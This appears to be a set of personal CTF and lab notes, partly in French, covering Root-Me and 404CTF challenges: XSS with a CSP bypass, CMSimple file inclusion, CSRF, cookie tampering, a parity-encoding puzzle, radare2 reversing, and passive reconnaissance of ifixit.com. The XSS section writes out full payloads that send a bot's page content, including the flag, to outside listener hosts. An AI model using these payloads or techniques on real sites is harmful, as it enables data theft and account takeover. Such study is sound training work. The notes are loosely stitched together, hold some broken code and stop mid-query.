index
· 0 min read
Read the flag which is displayed on the web page for the bot, bot not accessible to us.
To do so we must write an url which starts with
URL should start with http://challenge01.root-me.org:58008/
This URL must be vulnerable to XSS and must bypass CSP security.
This URL must send us the webapge content so that we can read the flag
when writing our username, we can conclude that tags are not escaped.
Thus, we could write a form which will submit to our requestBin URL the content of the page.
<form id="the-form" action="http://requestbin.cn:80/1p4pg081" method="GET">
<input id="input-payload" type="text">
<button>Send</button>
</form>
<script>
var txt = document.getElementsByClassName("message")[0].innerHTML;
var input = document.getElementsById("input-payload").innerHTML = txt;
document.getElementById('the-form').submit();
</script>
visiblement non autorisé par l'administrateur !
on se doute que certains caractere pose problèmes...
Je tente les payloads suivant pour identifier la source du probleme.
CASUAL
http://challenge01.root-me.org:58008/page?user=%3Cform%20id=%22the-form%22%20action=%22tequestbin.cnt80t1p4pg081%22%20method=%22GET%22%3E%3Cinput%20id=%22input-payload%22%20type=%22text%22%3E%3Cbutton%3ESend%3C/button%3E%3C/form%3E%3Cscript%3Evar%20txt%20=%20document.getElementsByClassName(%22message%22)[0].innerHTML;var%20input%20=%20document.getElementsById(%22input-payload%22).innerHTML%20=%20txt;document.getElementById(%27the-form%27).submit() => FAILURE
WITHOUT SCRIPT TAGs
http://challenge01.root-me.org:58008/page?user=%3Cform%20id=%22the-form%22%20action=%22tequestbin.cnt80t1p4pg081%22%20method=%22GET%22%3E%3Cinput%20id=%22input-payload%22%20type=%22text%22%3E%3Cbutton%3ESend%3C/button%3E%3C/form%3E%3Cscript%3Evar%20txt%20=%20document.getElementsByClassName(%22message%22)[0].innerHTML;var%20input%20=%20document.getElementsById(%22input-payload%22).innerHTML%20=%20txt;document.getElementById(%27the-form%27).submit() => FAILURE
WITHOUT HTTP keyword and ':' and without SCRIPT TAGS (replaced ':' by 'P')
challenge01.root-me.org:58008/page?user=<form id="the-form" action="httsP//requestbin.cnP80/1p4pg081" method="GET"><input id="input-payload" type="text"><button>Send</button></form> => SUCESS
on doit donc trouver un moyen de passer bypass cette validation hardcodé sur les caractères.
concernant les keyword "http" et ":" une solution fonctionelle ci-dessous
btoa("http://requestbin.cn:80/12r0gdp1") => "aHR0cDovL3JlcXVlc3RiaW4uY246ODAvMTJyMGdkcDE="
atob("aHR0cDovL3JlcXVlc3RiaW4uY246ODAvMTJyMGdkcDE=") => "http://requestbin.cn:80/12r0gdp1"
pour rediriger le bot sans balise script, on s'appuie sur un onload= dans un tag html.
Le payload suivant fonctionne me renvoie sur mon adresse requestBin
<body onload='window.location.replace(atob("aHR0cDovL3JlcXVlc3RiaW4uY246ODAvMTJyMGdkcDE="))'>haha</body>
maintenant il nous reste a récupérer le flag qui est visible sur la page http://challenge01.root-me.org:58008/page par le bot.
Une solution serait d'ajouter un parametre GET qui contiendrait ce contenu comme suit
<body onload='window.location.replace(atob("aHR0cDovL3JlcXVlc3RiaW4uY246ODAvMTJyMGdkcDE=")+"?d="+document.getElementsByClassName("message")[0].innerHTML)'>haha</body>
renseigner cet URL me redirige sur RequestBin et me donne les informations suivantes
d: <p>At Quackquack corp the developers think that they do not have to patch XSS because they implement the Content Security Policy (CSP). But you are a hacker, right ? I'm sure you will be able to exfiltrate this flag: {FLAG_REDACTED}. (Only the bot is able to see the flag)</p>
HEADERS
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Host: requestbin.cn:80
Cookie: machin
Referer: http://challenge01.root-me.org:58008/
Upgrade-Insecure-Requests: 1
on va reporter cette URL sur la page admin
http://challenge01.root-me.org:58008/page?user=%3Cbody+onload%3D%27window.location.replace%28atob%28%22aHR0cDovL3JlcXVlc3RiaW4uY246ODAvMXBxM2R0NjE%3D%22%29%2B%22%3Fd%3D%22%2Bdocument.getElementsByClassName%28%22message%22%29%5B0%5D.innerHTML%29%27%3Ehaha%3C%2Fbody%3E
on attend et on prie pour que le bot nous renvoie bien le flag en parametre... Rien ne se passe... Au final j'apprends que root-me blacklist requestbin
on essaie avec beeceptor
concernant les keyword "http" et ":" une solution fonctionelle ci-dessous
btoa("http://azeaze.free.beeceptor.com") => "aHR0cDovL3Jvb3RtZS5mcmVlLmJlZWNlcHRvci5jb20="
atob("aHR0cDovL3Jvb3RtZS5mcmVlLmJlZWNlcHRvci5jb20=") => "http://azeaze.free.beeceptor.com"
vulnerable link would be
challenge01.root-me.org:58008/page?user=<body+onload%3D'window.location.replace(atob("aHR0cDovL3Jvb3RtZS5mcmVlLmJlZWNlcHRvci5jb20=")%2B"%3Fd%3D"%2Bdocument.getElementsByClassName("message")[0].innerHTML)'>haha<%2Fbody>
could not craft something by hand for some reason ?
rien a faire tout passe en https... ça pourrait etre la raison ?
je teste une dernier fois avec gitpod
netcal -l 80
# accessible at http://80-ralsei38-reports-lozqcy52dgz.ws-eu110.gitpod.io
concernant les keyword "http" et ":" une solution fonctionelle ci-dessous
btoa("http://80-ralsei38-reports-lozqcy52dgz.ws-eu110.gitpod.io") => "aHR0cDovLzgwLXJhbHNlaTM4LXJlcG9ydHMtbG96cWN5NTJkZ3oud3MtZXUxMTAuZ2l0cG9kLmlv"
atob("aHR0cDovLzgwLXJhbHNlaTM4LXJlcG9ydHMtbG96cWN5NTJkZ3oud3MtZXUxMTAuZ2l0cG9kLmlv" ) => "http://80-ralsei38-reports-lozqcy52dgz.ws-eu110.gitpod.io"
vulnerable link would be
http://challenge01.root-me.org:58008/page?user=<body+onload%3D'window.location.replace(atob("aHR0cDovLzgwLXJhbHNlaTM4LXJlcG9ydHMtbG96cWN5NTJkZ3oud3MtZXUxMTAuZ2l0cG9kLmlv")%2B"%3Fd%3D"%2Bdocument.getElementsByClassName("message")[0].innerHTML)'>haha<%2Fbody>
mais sauvez moi... pourquoi ne fonctionne pas via le bot, mais fonctionne bien quand je par sur cette URL moi meme ?
Une petite association désireuse de créer un site internet n’a même pas eu le temps d’installer son CMS "cmsimple" avant de se faire hacker. Il faut faire quelque chose ! Récupérez le mot de passe permettant de gérer le contenu du portail.
we have access to a web application with the following functionalities:
nothing interesting at first sight on the website...
Looking at the cmsimple code, we can see that a config.php file contains a password, which by default is said to be "admin" / "test".
Theses logins on the website does not work, probably it did before, but the hackers took control and changed it.
But still we know that a config.php file is located at the following URI
http://challenge01.root-me.org/realiste/ch6/cmsimple/config.php
We get an empty 200 response from the server when requesting
http://challenge01.root-me.org/realiste/ch6/cmsimple/config.php
This config file does not output anything which make sense as this PHP file is interpreted and does not generate any HTML.
We could maybe rely on wrappers to request the plain config.php.
First idea would be to find an LFI vulnerability so that we can read the plain config.phpfile which isn't restricted.
Concretely, we are searching for an input which is used in an include() clause in the CMS, so that we could attempt to use PHP wrappers and fetch the plain config.php file.
When heading to one of tha page, the URL is the following
http://challenge01.root-me.org/realiste/ch6/?Just_qeen_0wned_!
The search bar seems interesting as it returns a list of existing file depending on the input field.
When searching for a non existent page, the output returned is "page not found"
http://challenge01.root-me.org/realiste/ch6/?Just_qeen_0wned_!&print
http://challenge01.root-me.org/realiste/ch6/?&print&function=search&search=test
nothing really concret, lets go slower
index.php
<?php include('./cmsimple/cms.php'); ?>
The CMS file first set a lot of path
if (eregi('cms.php',sv('PHP_SELF')))die('Access Denied');
$pth['file']['execute'] = './index.php';
$pth['folder']['content'] = './content/';
$pth['file']['content'] = $pth['folder']['content'].'content.htm';
if (@is_dir('./cmsimple/')) $pth['folder']['base'] = './';
else $pth['folder']['base'] = './../';
$pth['folder']['downloads'] = $pth['folder']['base'].'downloads/';
$pth['folder']['images'] = $pth['folder']['base'].'images/';
$pth['folder']['flags'] = $pth['folder']['images'].'flags/';
$pth['folder']['editbuttons'] = $pth['folder']['images'].'editor/';
$pth['folder']['cmsimple'] = $pth['folder']['base'].'cmsimple/';
$pth['file']['image'] = $pth['folder']['cmsimple'].'image.php';
$pth['file']['log'] = $pth['folder']['cmsimple'].'log.txt';
$pth['file']['cms'] = $pth['folder']['cmsimple'].'cms.php';
$pth['file']['config'] = $pth['folder']['cmsimple'].'config.php';
Theses files may be manually changed but we can try to access them and see by ourself
http://challenge01.root-me.org/realiste/ch6/images/ => 200 SUCCESS
http://challenge01.root-me.org/realiste/ch6/cmsimple/index.php => 200 SUCCESS
http://challenge01.root-me.org/realiste/ch6/cmsimple/config.php => 200 SUCCESS
http://challenge01.root-me.org/realiste/ch6/content/content.htm => 200 SUCCESS
http://challenge01.root-me.org/realiste/ch6/content/image.htm => 200 SUCCESS
http://challenge01.root-me.org/realiste/ch6/cmsimple/cms.php => 200 ("access denied echo from PHP")
http://challenge01.root-me.org/realiste/ch6/cmsimple/image.php => 200 but image error
http://challenge01.root-me.org/realiste/ch6/cmsimple/log.txt => 200 empty ?
http://challenge01.root-me.org/realiste/ch6/cmsimple/ => 403
http://challenge01.root-me.org/realiste/ch6/cmsimple/languages/ => 403
http://challenge01.root-me.org/realiste/ch6/cmsimple/languages/fr.php => 200
la fonctionalité download parrait verifier si le fichier est readable,
si oui, le telecharge, peut etre un espoir de récupérer en plaintext ici !
la condition
if (!is_readable($fl) || ($download != '' && !chkdl($sn.'?download='.basename($fl)))) {
n'est pas tres clair, go lire la doc ici.
Finalement la doc aide pas tant que ça...
on comment le code pour s'y retrouver
#called when http://challenge01.root-me.org/realiste/ch6/?download=<FILE> is called
function download($fl) {
#$sn seems to be the current url # $fl might be the file # download ??? # tx might be used to modify the page layout in some cases ?
global $sn, $download, $tx;
# if the requested file IS NOT readable, OR if download isn't empty AND
# NOT checkdownload("http://challenge01.root-me.org/realiste/ch6/?download=<FILE_WITH_REMOVED_EXTENSION>")
# if the file isn't readable or if checkdownload returns FALSE, it fails, else it downloads
if (!is_readable($fl) || ($download != '' && !chkdl($sn.'?download='.basename($fl)))) {
global $o, $text_title;
shead('404');
$o .= '<p>File '.$fl.'</p>';
return;
} else {
header('Content-Type: application/save-as');
header('Content-Disposition: attachment; filename="'.basename($fl).'"');
header('Content-Length:'.filesize($fl));
header('Content-Transfer-Encoding: binary');
if ($fh = @fopen($fl, "rb")) {
while (!feof($fh))echo fread($fh, filesize($fl));
fclose($fh);
}
exit;
}
}
# the checkdownload function, download() relies on it
function chkdl($fl) {
global $pth, $sn;
#m must be true to succeed
$m = false;
#if $pth['folder']['downloads'] is a folder (which is true in our case see top of the cms.php page)
if (@is_dir($pth['folder']['downloads'])) {
# opens a pointer on the download folder
$fd = @opendir($pth['folder']['downloads']);
# reads pointer which points to first entry, then points to the next file
while (($p = @readdir($fd)) == true) {
# This regular expression matches filenames with extensions.
# It ensures that there is at least one character before and after a dot in the filename,
# indicating the presence of an extension.
if (preg_match("/.+\..+$/", $p)) {
#if $filename == http://challenge01.root-me.org/realiste/ch6/?download=$filename
#and $filename is in the download folder
#success
if ($fl == $sn.'?download='.$p)
$m = true;
}
}
if ($fd == true)closedir($fd);
}
return $m;
}
I don't see any ways to bypass the chkdl() verification...
back at reading the doc
by looking up old cmsimple vulnerabilities i found out that the sl function was used to LFI.
The following payload works out
http://challenge01.root-me.org/realiste/ch6/?sl=../search
http://challenge01.root-me.org/realiste/ch6/?sl=../admin
en cherchant un peu on trouve differentes cve, dont une permettant d'upload des fichiers dans le dossier download, nous avons precedement vue que nous pouvons appeler les fichierrs de ce dossier sans etre login ! (uploading truc.php) http://challenge01.root-me.org/realiste/ch6/?sl=../adm&adm=1
<form method="POST" enctype="multipart/form-data" action="http://challenge01.root-me.org/realiste/ch6/?sl=../adm&adm=1" >
<input type="file" class="file" name="downloads" size="30">
<input type="hidden" name="action" value="upload">
<input type="hidden" name="function" value="downloads">
<input type="submit" class="submit" value="Upload">
</form>
On nous dit que l'administrateur peut voir les postes issues de la page de contact. Nous pouvons peut etre esperer XSS / redirection.
la page de gestion de profil contient un formulaire permettant de modifier le nom et les droits de l'utilisateur.
Cette page est visible par le détenteur du compte mais le formulaire n'est pas éditable, car nous ne somme pas administrateur.
Il n'y a pas de token CSRF sur cette page, par consequent, nous potentiellement inciter l'administrateur à cliquer sur un lien malicieux.
Ce lien enverrai le formulaire en cochant la checkbox "status:" et en renseignant le nom d'utilisateur "aze"
deux solutions:
s'appuyer sur une faille XSS de la page de contact pour effectuer une redirection javascript / validation du formulaire POST
s'appuyer sur une faille XSS de la page de contact pour effectuer une redirection vers un site externe sur lequel il faudrait envoyer le formulaire POST
POST
username:
status:
<script>
fetch("http://challenge01.root-me.org/web-client/ch22/?action=profiles", {
method: "POST",
body: JSON.stringify({
username: aze,
status: "on";
}),
headers: {
"Content-type": "application/json; charset=UTF-8"
}
});
</script>
dans le cas ou l'html n'est pas escaped, on peut directement construire le formulaire et l'envoyer.
<form name="badform" method="POST"
action="http://challenge01.root-me.org/web-client/ch22/?action=profile">
<input type="hidden" name="username" value="aze">
<input type="hidden" name="status" value="on">
</form>
<script>document.badform.submit()</script>
Envoi de celui-ci à 15h40, attente de visite par l'administrateur.
15h41
Good job! flag is .....
Pas besoin de chercher trop loin à faire des requestes en Javascript quand aucun escaping n'est effectué !
Pas non plus besoin de rediriger l'administrateur vers un autre formulaire crafté sur un site exterieur. !
Il suffit de crafter un formulaire directement dans un input (quand possible bien sur)

IFIXIT encourages white hat hackers to test there infrastructure as long as no harm is done to users and the services provided. With the green light from IFIXIT. This is an occasion for me to dive into the domain of penetration testing.
My entry point is https://www.ifixit.com/ i don't have much more information.
I firstly attempted to get a firm grasp of the attack surface using passive information gathering tools and techniques.
Looking for information in the ICAAN database.
[teko@fedora reports]$ whois -H ifixit.com
Domain Name: IFIXIT.COM
Registry Domain ID: 61143711_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.markmonitor.com
Registrar URL: http://www.markmonitor.com
Updated Date: 2023-01-14T09:11:53Z
Creation Date: 2001-02-14T13:14:47Z
Registry Expiry Date: 2025-02-14T13:14:47Z
Registrar: MarkMonitor Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
Registrar Abuse Contact Phone: +1.2086851750
Name Server: NS11.CONSTELLIX.COM
Name Server: NS21.CONSTELLIX.COM
Name Server: NS31.CONSTELLIX.COM
Name Server: NS41.CONSTELLIX.NET
Name Server: NS51.CONSTELLIX.NET
Name Server: NS61.CONSTELLIX.NET
DNSSEC: unsigned
From there we get 6 namerservers serving the ifixit.com domain name.
Later on I will attempt request a zone transfer on each of theses nameservers.
For now, lets stick to passive information gathering.
Using Virustotal DNS replication service, I did not find more information.
the ifixit.com certificate contains the *.ifixit.com wildcard,
no more subdomains are discovered here.
Using censys search to find ifixit.com subdomains
[teko@fedora ifixit]$ curl -g -X 'GET' 'https://search.censys.io/api/v2/certificates/search?q=ifixit.com' -H 'Accept: application/json' --user "$CENSYS_API_ID:$CENSYS_API_SECRET" |jq > result.txt
Using cert.sh to find ifixit.com subdomains
[teko@fedora ifixit]$ curl 'https://crt.sh/?q=ifixit.com&output=json' |jq > ifixit_crtsh.txt
To conclude, cert.sh did an amazing job, where censys search did well,
but left me with a lot of unrelated domains & subdomains.
[teko@fedora ifixit]$ cat ifixit_crtsh.txt |grep common_name |uniq |wc -l
622 # actual subdomains of ifixit !
Next step would be to look at the attributes from the crt.sh json output, and look for valuable information other than the subdomain names. For example, is there outdated certificates out there ?
Using the NetCraft data miner domain search service, i could find the following subdomains of ifixit.com.
WaybackMachine, WaybackUrls are passive information gathering tools but there I don't see pertinent usage here, keeping it for later.
now lets sum up all theses subdomains in one main file
#too lazy to isntall sponge to avoid tr and sort nightmares...
# i cannot bash send help
cat netcraft.txt | cut -d '|' -f 2 >> domains.txt
cat ifixit_censys.txt |jq .result.hits[].names | tr -d '[],"' >> domains.txt
cat ifixit_crtsh.txt |jq .[].common_name | head |tr -d '"' >> domains.txt
cat domains.txt | tr -s '\n' > temp.txt
cat temp.txt | tr -d ' ' > domains.txt
sort -u domains.txt -o temp.txt
sort -d temp.txt -o domains.txt
cat domains.txt |grep 'ifixit.com' -w > temp.txt
sort -n temp.txt -o domains.txt
We end up with 34 subdomains, some are wildcards
cat domains.txt |wc -l
90
The subdomain list is available here
Here is a summary of my discoveries.
I'll keep my notes here as weel.
nameservers containing IFIXIT records
Name Server: NS11.CONSTELLIX.COM
Name Server: NS21.CONSTELLIX.COM
Name Server: NS31.CONSTELLIX.COM
Name Server: NS41.CONSTELLIX.NET
Name Server: NS51.CONSTELLIX.NET
Name Server: NS61.CONSTELLIX.NET
subdomain list
ifixit_crtsh.txt
Vous voilà à quelques semaines du match tant attendu entre le Gorfou FC et l'AS Sealion. Seulement, vous vous êtes pris au dernier moment pour acheter votre place. Trouvez un moyen d'obtenir un billet !
Une page avec plusieurs liens permettant d'acheter des différents billets.
Chaque lien redirige vers le lien suivant https://le-match-du-siecle.challenges.404ctf.fr/?reponse=4.
Un message flash indique "vous devez être connecté pour acheter".
Le lien vers les billets VIP est désactivé, concretement un bouton menant vers ... rien.
hormis cela, nous avons accès à:
Les aspects qui ne m'ont pas mené à grand chose sur la page d'accueil:
une fois un compte créé, 2 cookies:
je tente d'éditer le cookie "balance" en affectant la valeurs 6000 au lieu de 0 parceque pourquoi pas ? suite à cela j'effectue un achat de billet qui est accepté.
En visitant la section mes billets, le flag est telechargé au format png.
Vous êtes parti ce matin pour une compétition de pêche au bord de la rivière près de chez vous. Malheureusement vous n'avez récupéré que de la friture sur votre ligne et vous êtes fait battre à plate couture. Dépité, sur le chemin du retour, vous tombez sur une étrange clé USB...
Il faut reconstituer un fichier nommé flag.png.
sont liés au challenge les fichiers suivants channel_1 channel_2 .... channel_8.
Un fichier Python est également présent, contenant le code qui aurait permit de splitter le fichier en 8 parties.
Le fichier est découpé par l'appel suivant
flag = encode_file("flag.png")
Par la suite le fichier est transmit ? je saisis pas pour le moment
transmit(flag)
La fonction suivante encode le fichier
def encode_file(f): #f: str (filename)
# Read a file and convert it to binary using np.fromfile method
# each car is encoded in decimal in array([97,97,97]) <=> "aaa" ?
_bytes = np.fromfile(f, dtype = "uint8")
#here we unpack as bits 97 being 1100001 content would be 110000111000011100001
bits = np.unpackbits(_bytes)
output = [] #containt the result afterward ?
# Encode it for more data integrity safety ;)
# this sugest that we could get wrong content that we would have to fix after transmission ??
# some encoding allow error prevention or at least detection
# here we loop over 7 bits instead of looping over bytes, maybe to use a bit for integrity ?
for i in range(0,len(bits),7):
# here we encode 7 bits, the output is a byte, we'll see why later
encoded = encode_data(bits[i:i+7])
#the encoded byte is then stored in output
output += encoded.copy()
# once the file read and entirely encoded, we return the output array containing theses bytes
# not so different from the output array itself... maybe to ease the next steps ?
return np.array(output,dtype="uint8")
récapitulatif des actions effectuées par la fonction encode_file:
lit le binaire du fichier flag.png et stocke des entiers representant la valeur binaire de chacune des lettres
(e.g a devient 97 dans le tableau) dans la variable _bytes
_bytes = np.fromfile(f, dtype = "uint8")
le contenu est ensuite deserializé en binaire dans la variable bits,
l'étape precedente permet peut etre de simplifier la lecture du fichier ?
bits = np.unpackbits(_bytes)
par la suite on boucle de 7 bits en 7 bits pour encoder la totalité de bits
(voir explication de la fonction encode_data ci-dessous)
# Encode it for more data integrity safety ;)
for i in range(0,len(bits),7):
encoded = encode_data(bits[i:i+7])
output += encoded.copy()
Cette fonction prends en entré un numpy array deserializé (contenant une série de bits). La fonction va calculer la somme des bits en décimal (par exemple 0b0101 va donner 2, et non 5 comme en binaire). La fonction va s'appuyer sur ce resulat pour rajouter un bit de parité qui sera la somme modulo 2.
def encode_data(d):
return list(d)+[sum([e for e in d])%2]
encode_data(array([0, 1, 1, 0, 0, 0, 0], dtype=uint8))
#va effectuer
return [0, 1, 1, 0, 0, 0, 0] + [2%2]
# <=>
return [0, 1, 1, 0, 0, 0, 0] + [2%2]
# <=>
return [0, 1, 1, 0, 0, 0, 0] + [0]
# <=>
return [0, 1, 1, 0, 0, 0, 0, 0] #8 bits avec lsb de parité
Suite à l'appel suivant, la variable flag contient l'ensemble du fichier png encodé en binaire,
et entierement encodé via la fonction encode_data pour ajouter les bits de parité.
flag = encode_file("flag.png")
Suite à cela, l'appel suivant est effectué
transmit(flag)
La fonction transmit va faire un truc un peu étrange, j'ai un peu de mal a comprendre de suite...
La fonction va prendre le 1er bit, puis tous les 8 bits suivant, et stocker l'ensemble dans to_channel_1
La fonction va prendre le second bit, puis tous les 8 bits suivant, et stocker l'ensemble dans to_channel_2
La fonction va prendre le 8ème bit, puis tous les 8 bits suivant, et stocker l'ensemble dans to_channel_1
Les bits sont lu du début à la fin de la variable bits, cela concerne donc l'ensemble du fichier.
# Time to send it !
# Separate each bits of each bytes
to_channel_1 = data[0::8]
to_channel_2 = data[1::8]
to_channel_3 = data[2::8]
to_channel_4 = data[3::8]
to_channel_5 = data[4::8]
to_channel_6 = data[5::8]
to_channel_7 = data[6::8]
to_channel_8 = data[7::8]
Suite à cela, la fonction va enregistrer dans les variables from_channel_1 à from_channel_8
les contenus respectif des variables to_channel_1 à to_channel_8 gràce à la fonction suivante
def good_channel(data):
return data
Le seul hic est que pour la "transmission" suivante est mal passé
from_channel_4 = bad_channel(to_channel_4) # Oups :/
La fonction bad_channel va ici altérer les bits passés en parametres
def bad_channel(data):
return (data+np.random.randint(low=0,high=2,size=data.size,dtype='uint8'))%2
bad_channel([0,0,0,1]):
# [0,0,0,1]+1 donne [1,1,1,2]
# le tout modulo 2 [1,1,1,0]
return [1,1,1,0]
sans réfléchir à l'erreur pour l'instant, en théorie, il faudrait reconstituer les fichiers textes channel_X.
Le pseudo-algoritme ressemblerais à quelque chose comme ça
flag = []
for i in len(channel_1):
flag += [channel_1[i]]
flag += [channel_2[i]]
flag += [channel_3[i]]
...
flag += [channel_8[i]]
Deux ou Trois problèmes:
channel_4 risque de nous poser probleme dans le cas ou
le mauvais channel renvoi un nombre faussant la valeurs des bits
Quand arreter la boucle ? si channel_1 n'a plus de bits,
est ce que c'est le cas pour les autres channel ? je commence à fatiguer...
Le bit de parité n'a rien à faire dans l'image, to_channel_8
ne doit pas finir dans l'image
Pour faire simple il faudrait:
channel_4 en s'appuyant sur le channel_8 qui contient les bits de paritéPour se faire j'écris un petit script Python ici
analyse statique du bianire avec radare2
r2 /tmp/echauffement.bin
aaa
rien dans les chaines de caracteres de la section .data
[0x00001070]> iz
[Strings]
nth paddr vaddr len size section type string
―――――――――――――――――――――――――――――――――――――――――――――――――――――――
0 0x00002030 0x00002030 73 74 .rodata ascii Vous ne devinerez jamais le mot de passe secret ! Mais allez-y, essayez..
1 0x00002080 0x00002080 70 71 .rodata ascii C'est bien ce que je pensais, vous ne connaissez pas le mot de passe..
2 0x000020c8 0x000020c8 40 42 .rodata utf8 Wow, impressionnant ! Vous avez réussi ! blocks=Basic Latin,Latin-1 Supplement
[0x00001070]>
une fonction interessante ressort
[0x00001070]> afl
0x00001030 1 6 sym.imp.puts #<= ICI
0x00001040 1 6 sym.imp.strlen #<= ICI
0x00001050 1 6 sym.imp.fgets #<= ICI
0x00001060 1 6 sym.imp.__cxa_finalize
0x00001070 1 42 entry0
0x000010a0 4 34 sym.deregister_tm_clones
0x000010d0 4 51 sym.register_tm_clones
0x00001110 5 50 sym.__do_global_dtors_aux
0x00001150 1 5 sym.frame_dummy
0x00001000 3 23 sym._init
0x00001290 1 1 sym.__libc_csu_fini
0x00001294 1 9 sym._fini
0x00001230 4 93 sym.__libc_csu_init
0x00001155 6 119 sym.secret_func_dont_look_here #<= ICI
0x000011cc 4 93 main
[0x00001070]>
on remarque aussi les fonctions strlen et puts, on suppose que la taille de la chaine joue un role important ?
Peut-être que la condition de reussite est basé sur la taille plutot que sur la chaine par exemple ?
pas très pertinent comme exemple, mais strlen va forcement jouer un role, je garde ça en tete.
analyse de la fonction main
[0x00001070]> pdf @main
; DATA XREF from entry0 @ 0x108d(r)
┌ 93: int main (int argc, char **argv, char **envp);
│ ; var char *s @ rbp-0x40
│ 0x000011cc 55 push rbp
│ 0x000011cd 4889e5 mov rbp, rsp
│ 0x000011d0 4883ec40 sub rsp, 0x40
│ 0x000011d4 488d3d550e.. lea rdi, str.Vous_ne_devinerez_jamais_le_mot_de_passe_secret___Mais_allez_y__essayez.. ; 0x2030 ; "Vous ne devinerez jamais le mot de passe secret ! Mais allez-y, essayez.." ; const char *s
│ 0x000011db e850feffff call sym.imp.puts ; int puts(const char *s)
│ 0x000011e0 488b15692e.. mov rdx, qword [obj.stdin] ; obj.stdin_GLIBC_2.2.5
│ ; [0x4050:8]=0 ; FILE *stream
│ 0x000011e7 488d45c0 lea rax, [s]
│ 0x000011eb be40000000 mov esi, 0x40 ; elf_phdr ; int size
│ 0x000011f0 4889c7 mov rdi, rax ; char *s
│ 0x000011f3 e858feffff call sym.imp.fgets ; char *fgets(char *s, int size, FILE *stream)
│ 0x000011f8 488d45c0 lea rax, [s]
│ 0x000011fc 4889c7 mov rdi, rax ; int64_t arg1
│ 0x000011ff e851ffffff call sym.secret_func_dont_look_here # EXECUTION OF THE SECRET FUNCTION
│ 0x00001204 85c0 test eax, eax ; #TESTING IF EAX IS == 0, PROBABLE THAT "secret_func_dont_look_here" RETURN VALUE IS STORED IN THERE
│ ┌─< 0x00001206 740e je 0x1216 # JUMPING TO THIS ADDRESS OX???
#IF WE END UP IN HERE, IT MEANS THAT THE JUMP DID NOT OCCUR, FROM WHAT WE CAN READ BELOW, IT LOOKS LIKE WE MESSED UP... WE ENTERED THE WRONG FLAG
│ │ 0x00001208 488d3d710e.. lea rdi, str.Cest_bien_ce_que_je_pensais__vous_ne_connaissez_pas_le_mot_de_passe.. ; 0x2080 ; "C'est bien ce que je pensais, vous ne connaissez pas le mot de passe.." ; const char *s
│ │ 0x0000120f e81cfeffff call sym.imp.puts ; int puts(const char *s)
│ ┌──< 0x00001214 eb0c jmp 0x1222
│ ││ ; CODE XREF from main @ 0x1206(x)
#SI ON EXECUTE CE BOUT DE CODE C'EST QU'ON À TROUVÉ LE FLAG !
│ │└─> 0x00001216 488d3dab0e.. lea rdi, str.Wow__impressionnant___Vous_avez_russi__ ; 0x20c8 ; "Wow, impressionnant ! Vous avez r\u00e9ussi !" ; const char *s
# AFFICHE LA CHAINE DÉFINIE CI-DESSUS...
│ │ 0x0000121d e80efeffff call sym.imp.puts ; int puts(const char *s)
│ │ ; CODE XREF from main @ 0x1214(x)
│ └──> 0x00001222 b800000000 mov eax, 0
│ 0x00001227 c9 leave
└ 0x00001228 c3 ret
[0x00001070]>
on constate que:
0x1214 ne nous aidera pas à afficher le flagon continue l'inspection
[0x00001070]> pdf @sym.secret_func_dont_look_here
; CALL XREF from main @ 0x11ff(x)
┌ 119: sym.secret_func_dont_look_here (char *arg1);
│ ; arg char *arg1 @ rdi
│ ; var int64_t var_4h @ rbp-0x4
│ ; var int64_t var_8h @ rbp-0x8
│ ; var size_t var_ch @ rbp-0xc
│ ; var uint32_t var_dh @ rbp-0xd
│ ; var char *var_18h @ rbp-0x18
│ 0x00001155 55 push rbp
│ 0x00001156 4889e5 mov rbp, rsp
│ 0x00001159 4883ec20 sub rsp, 0x20
│ 0x0000115d 48897de8 mov qword [var_18h], rdi ; arg1
#secret data ???
│ 0x00001161 488b05d82e.. mov rax, qword [obj.secret_data] ; [0x4040:8]=0x2008
│ 0x00001168 4889c7 mov rdi, rax ; const char *s
#checking its length after putting it in rdi ?
#could i set a breakpoint here and check the content of the RDI register ?
#db 0x0000116b or 0x0000116b idk
│ 0x0000116b e8d0feffff call sym.imp.strlen ; size_t strlen(const char *s)
│ 0x00001170 8945f4 mov dword [var_ch], eax
│ 0x00001173 c745f80000.. mov dword [var_8h], 0
│ 0x0000117a c745fc0000.. mov dword [var_4h], 0
│ ┌─< 0x00001181 eb3c jmp 0x11bf
│ │ ; CODE XREF from sym.secret_func_dont_look_here @ 0x11c5(x)
│ ┌──> 0x00001183 8b45fc mov eax, dword [var_4h]
│ ╎│ 0x00001186 4863d0 movsxd rdx, eax
│ ╎│ 0x00001189 488b45e8 mov rax, qword [var_18h]
│ ╎│ 0x0000118d 4801d0 add rax, rdx
│ ╎│ 0x00001190 0fb600 movzx eax, byte [rax]
│ ╎│ 0x00001193 01c0 add eax, eax
│ ╎│ 0x00001195 8b55fc mov edx, dword [var_4h]
│ ╎│ 0x00001198 29d0 sub eax, edx
│ ╎│ 0x0000119a 8845f3 mov byte [var_dh], al
│ ╎│ 0x0000119d 488b159c2e.. mov rdx, qword [obj.secret_data] ; [0x4040:8]=0x2008
│ ╎│ 0x000011a4 8b45fc mov eax, dword [var_4h]
│ ╎│ 0x000011a7 4898 cdqe
│ ╎│ 0x000011a9 4801d0 add rax, rdx
│ ╎│ 0x000011ac 0fb600 movzx eax, byte [rax]
│ ╎│ 0x000011af 3845f3 cmp byte [var_dh], al
│ ┌───< 0x000011b2 7407 je 0x11bb
│ │╎│ 0x000011b4 c745f80100.. mov dword [var_8h], 1
│ │╎│ ; CODE XREF from sym.secret_func_dont_look_here @ 0x11b2(x)
│ └───> 0x000011bb 8345fc01 add dword [var_4h], 1
│ ╎│ ; CODE XREF from sym.secret_func_dont_look_here @ 0x1181(x)
│ ╎└─> 0x000011bf 8b45fc mov eax, dword [var_4h]
│ ╎ 0x000011c2 3b45f4 cmp eax, dword [var_ch]
│ └──< 0x000011c5 7cbc jl 0x1183
│ 0x000011c7 8b45f8 mov eax, dword [var_8h]
│ 0x000011ca c9 leave
└ 0x000011cb c3 ret
chauchemardesque, je comprends r
The primary clue in my investigation is the fact that two bakeries, located within 3km of each other, bear the same name. I'm also considering the regional slang "chocolatine" and assuming that this person lives in Nouvelle-Aquitaine to utter such nonsense.
For my research, I rely on Overpass Turbo, which allows me to write queries and export them in JSON format.
[out:json];
